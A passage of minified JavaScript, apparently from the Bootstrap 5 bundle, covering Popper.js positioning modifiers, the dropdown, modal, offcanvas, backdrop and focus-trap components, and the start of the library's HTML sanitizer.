a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=U.find(Di);for(const i of e){const e=qi.getInstance(i);if(!e||!1===e._config.autoClose)continue;const n=t.composedPath(),r=n.includes(e._menu);if(n.includes(e._element)||"inside"===e._config.autoClose&&!r||"outside"===e._config.autoClose&&r)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const o={relatedTarget:e._element};"click"===t.type&&(o.clickEvent=t),e._completeHide(o)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),i="Escape"===t.key,n=[xi,Li].includes(t.key);if(!n&&!i)return;if(e&&!i)return;t.preventDefault();const r=this.matches(Ai)?this:U.prev(this,Ai)[0]||U.next(this,Ai)[0]||U.findOne(Ai,t.delegateTarget.parentNode),o=qi.getOrCreateInstance(r);if(n)return t.stopPropagation(),o.show(),void o._selectMenuItem(t);o._isShown()&&(t.stopPropagation(),o.hide(),r.focus())}}I.on(document,Mi,Ai,qi.dataApiKeydownHandler),I.on(document,Mi,Ii,qi.dataApiKeydownHandler),I.on(document,ki,qi.clearMenus),I.on(document,Pi,qi.clearMenus),I.on(document,ki,Ai,(function(t){t.preventDefault(),qi.getOrCreateInstance(this).toggle()})),m(qi);const Zi="backdrop",Vi="show",$i=`mousedown.bs.${Zi}`,Wi={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Yi={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Gi extends F{constructor(t){super(),this._config=this._getConfig(t),this._isAppended=!1,this._element=null}static get Default(){return Wi}static get DefaultType(){return Yi}static get NAME(){return Zi}show(t){if(!this._config.isVisible)return void g(t);this._append();const e=this._getElement();this._config.isAnimated&&h(e),e.classList.add(Vi),this._emulateAnimation((()=>{g(t)}))}hide(t){this._config.isVisible?(this._getElement().classList.remove(Vi),this._emulateAnimation((()=>{this.dispose(),g(t)}))):g(t)}dispose(){this._isAppended&&(I.off(this._element,$i),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_configAfterMerge(t){return t.rootElement=s(t.rootElement),t}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),I.on(t,$i,(()=>{g(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const Ki=".bs.focustrap",Ji=`focusin${Ki}`,Xi=`keydown.tab${Ki}`,Qi="backward",tn={autofocus:!0,trapElement:null},en={autofocus:"boolean",trapElement:"element"};class nn extends F{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return tn}static get DefaultType(){return en}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),I.off(document,Ki),I.on(document,Ji,(t=>this._handleFocusin(t))),I.on(document,Xi,(t=>this._handleKeydown(t))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,I.off(document,Ki))}_handleFocusin(t){const{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;const i=U.focusableChildren(e);0===i.length?e.focus():this._lastTabNavDirection===Qi?i[i.length-1].focus():i[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?Qi:"forward")}}const rn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",on=".sticky-top",sn="padding-right",an="margin-right";class ln{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,sn,(e=>e+t)),this._setElementAttributes(rn,sn,(e=>e+t)),this._setElementAttributes(on,an,(e=>e-t))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,sn),this._resetElementAttributes(rn,sn),this._resetElementAttributes(on,an)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,(t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const r=window.getComputedStyle(t).getPropertyValue(e);t.style.setProperty(e,`${i(Number.parseFloat(r))}px`)}))}_saveInitialAttribute(t,e){const i=t.style.getPropertyValue(e);i&&z.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,(t=>{const i=z.getDataAttribute(t,e);null!==i?(z.removeDataAttribute(t,e),t.style.setProperty(e,i)):t.style.removeProperty(e)}))}_applyManipulationCallback(t,e){if(o(t))e(t);else for(const i of U.find(t,this._element))e(i)}}const un=".bs.modal",cn=`hide${un}`,hn=`hidePrevented${un}`,dn=`hidden${un}`,pn=`show${un}`,fn=`shown${un}`,mn=`resize${un}`,gn=`click.dismiss${un}`,_n=`mousedown.dismiss${un}`,vn=`keydown.dismiss${un}`,yn=`click${un}.data-api`,bn="modal-open",wn="show",xn="modal-static",Ln={backdrop:!0,focus:!0,keyboard:!0},Tn={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class En extends H{constructor(t,e){super(t,e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ln,this._addEventListeners()}static get Default(){return Ln}static get DefaultType(){return Tn}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||I.trigger(this._element,pn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(bn),this._adjustDialog(),this._backdrop.show((()=>this._showElement(t))))}hide(){this._isShown&&!this._isTransitioning&&(I.trigger(this._element,cn).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(wn),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){I.off(window,un),I.off(this._dialog,un),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Gi({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const e=U.findOne(".modal-body",this._dialog);e&&(e.scrollTop=0),h(this._element),this._element.classList.add(wn),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,I.trigger(this._element,fn,{relatedTarget:t})}),this._dialog,this._isAnimated())}_addEventListeners(){I.on(this._element,vn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),I.on(window,mn,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),I.on(this._element,_n,(t=>{I.one(this._element,gn,(e=>{this._element===t.target&&this._element===e.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(bn),this._resetAdjustments(),this._scrollBar.reset(),I.trigger(this._element,dn)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(I.trigger(this._element,hn).defaultPrevented)return;const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(xn)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(xn),this._queueCallback((()=>{this._element.classList.remove(xn),this._queueCallback((()=>{this._element.style.overflowY=e}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;if(i&&!t){const t=f()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!i&&t){const t=f()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=En.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}I.on(document,yn,'[data-bs-toggle="modal"]',(function(t){const e=U.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),I.one(e,pn,(t=>{t.defaultPrevented||I.one(e,dn,(()=>{a(this)&&this.focus()}))}));const i=U.findOne(".modal.show");i&&En.getInstance(i).hide(),En.getOrCreateInstance(e).toggle(this)})),q(En),m(En);const Cn=".bs.offcanvas",Sn=".data-api",kn=`load${Cn}${Sn}`,Mn="show",Pn="showing",On="hiding",An=".offcanvas.show",Dn=`show${Cn}`,In=`shown${Cn}`,Nn=`hide${Cn}`,Rn=`hidePrevented${Cn}`,jn=`hidden${Cn}`,zn=`resize${Cn}`,Fn=`click${Cn}${Sn}`,Hn=`keydown.dismiss${Cn}`,Bn={backdrop:!0,keyboard:!0,scroll:!1},Un={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class qn extends H{constructor(t,e){super(t,e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Bn}static get DefaultType(){return Un}static get NAME(){return"offcanvas"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||I.trigger(this._element,Dn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ln).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pn),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(Mn),this._element.classList.remove(Pn),I.trigger(this._element,In,{relatedTarget:t})}),this._element,!0))}hide(){this._isShown&&(I.trigger(this._element,Nn).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(On),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(Mn,On),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ln).reset(),I.trigger(this._element,jn)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new Gi({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{"static"!==this._config.backdrop?this.hide():I.trigger(this._element,Rn)}:null})}_initializeFocusTrap(){return new nn({trapElement:this._element})}_addEventListeners(){I.on(this._element,Hn,(t=>{"Escape"===t.key&&(this._config.keyboard?this.hide():I.trigger(this._element,Rn))}))}static jQueryInterface(t){return this.each((function(){const e=qn.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}I.on(document,Fn,'[data-bs-toggle="offcanvas"]',(function(t){const e=U.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;I.one(e,jn,(()=>{a(this)&&this.focus()}));const i=U.findOne(An);i&&i!==e&&qn.getInstance(i).hide(),qn.getOrCreateInstance(e).toggle(this)})),I.on(window,kn,(()=>{for(const t of U.find(An))qn.getOrCreateInstance(t).show()})),I.on(window,zn,(()=>{for(const t of U.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(t).position&&qn.getOrCreateInstance(t).hide()})),q(qn),m(qn);const Zn={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Vn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),$n=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Wn=(t,e)=>{const i=t.nodeName.toLowerCase();return e.includes(i)?!Vn.has(i)||Boolean($n.test(t.nodeValue)):e.filter((t=>t instanceof RegExp)).some((t=>t.test(i)))},Yn={allowList:Zn,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Gn={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Kn={entry:"(string|element|function|null)",selector:"(string|element)"};class Jn extends F{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return Yn}static get DefaultType(){return Gn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,i]of Object.entries(this._config.content))this._setContent(t,i,e);const e=t.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&e.classList.add(...i.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,i]of Object.entries(t))super._typeCheckConfig({selector:e,entry:i},Kn)}_setContent(t,e,i){const n=U.findOne(i,t);n&&((e=this._resolvePossibleFunction(e))?o(e)?this._putElementInTemplate(s(e),n):this._config.html?n.innerHTML=this._maybeSanitize(e):n.textContent=e:n.remove())}_maybeSanitize(t){return this._config.sanitize?function(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),r=[].concat(...n.body.querySelectorAll("*"));for(const t of r){const i=t.nodeName.toLowerCase();if(!Object.keys(e).includes(i)){t.remove();continue}const n=[].concat(...t.attributes),r=[].concat(e["*"]||[],e[i]||[]);for(const e of 